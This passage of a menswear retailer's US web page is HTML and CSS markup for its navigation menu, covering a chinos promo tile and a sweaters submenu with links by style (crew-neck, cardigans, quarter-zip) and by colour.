            min-height: auto;
        }
        
        .promo-tile-9655206643--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9655206643--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9655206643 .js-read-more,
        .promo-tile-9655206643 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9655206643--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9655206643--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9655206643--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9655206643-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9655206643--minititle {
            min-height: auto;
        }

        .promo-tile-9655206643--title {
            min-height: auto;
        }

        .promo-tile-9655206643--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9655206643--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9655206643--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9655206643 .js-read-more,
        .promo-tile-9655206643 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9655206643--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9655206643--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-9655206643 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-pants/chinos/?cm_sp=TN-trousers-chinos" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Chinos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9655206643-scaled-img--false promo-tile-9655206643--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Chinos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-pants/chinos/" class="promo-tile-9655206643--navLink cursor-pointer position-absolute uppercase ">
                    Chinos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-5684043946 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-5684043946 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-5684043946 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-5684043946 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/us/mens-sweaters/"
class="navigationItem-5684043946 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Sweaters
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Sweaters
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1010668046 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1010668046 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1010668046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1010668046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-sweaters/"
       class="navigationLink-1010668046 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all sweaters
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9233161858 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9233161858 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9233161858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9233161858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-knitwear/new-in/"
       class="navigationLink-9233161858 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New knitwear
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3977282777 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3977282777 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3977282777 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3977282777 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3977282777) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3977282777 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2479938416 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2479938416 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2479938416 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2479938416 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-sweaters/"
       class="navigationLink-2479938416 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all sweaters
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9520956324 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9520956324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9520956324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9520956324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-knitwear/new-in/"
       class="navigationLink-9520956324 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Sweaters
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7509795873 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7509795873 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7509795873 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7509795873 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-sweaters/sweaters/"
       class="navigationLink-7509795873 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sweaters
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9692512744 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9692512744 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9692512744 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9692512744 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-knitwear/quarter-zip/"
       class="navigationLink-9692512744 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        quarter-zip Sweaters
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3750248224 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3750248224 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3750248224 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3750248224 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-knitwear/v-neck/"
       class="navigationLink-3750248224 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Neck Sweaters
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4288851793 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4288851793 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4288851793 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4288851793 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-knitwear/crew-neck/"
       class="navigationLink-4288851793 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Crew-Neck Sweaters
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8094399982 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8094399982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8094399982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8094399982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-knitwear/turtle-neck/"
       class="navigationLink-8094399982 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Turtleneck Sweaters 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3546981887 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3546981887 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3546981887 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3546981887 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-knitwear/chunky-knits/"
       class="navigationLink-3546981887 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chunky Sweaters
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3009016799 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3009016799 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3009016799 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3009016799 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-polo-shirts/knitted-polos/"
       class="navigationLink-3009016799 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1789868494 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1789868494 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1789868494 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1789868494 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-sweaters/?prefn1=webCollarType&amp;prefv1=polo"
       class="navigationLink-1789868494 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Neck Sweaters
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1494259288 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1494259288 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1494259288 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1494259288 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-knitwear/cardigans/"
       class="navigationLink-1494259288 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cardigans
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6348466963 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6348466963 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6348466963 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6348466963 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-sweaters/"
       class="navigationLink-6348466963 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1602987521 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1602987521 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1602987521 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1602987521 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1602987521) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1602987521 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Color
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7476133269 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7476133269 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7476133269 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7476133269 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-sweaters/"
       class="navigationLink-7476133269 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all sweaters
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9156241540 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9156241540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9156241540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9156241540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-sweaters/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-9156241540 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Sweaters
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7932636163 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7932636163 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7932636163 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7932636163 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-sweaters/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-7932636163 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gray Sweaters
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2361050636 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2361050636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2361050636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2361050636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-sweaters/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-2361050636 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Sweaters
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9785170240 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9785170240 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9785170240 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9785170240 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-sweaters/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-9785170240 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Sweaters
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3342149382 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3342149382 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3342149382 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3342149382 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-sweaters/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-3342149382 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Sweaters
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3351457521 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3351457521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3351457521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3351457521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-sweaters/"
       class="navigationLink-3351457521 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7413029716 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7413029716 {
            font-size: 16px;
            font-weight: 400;
        }
    }

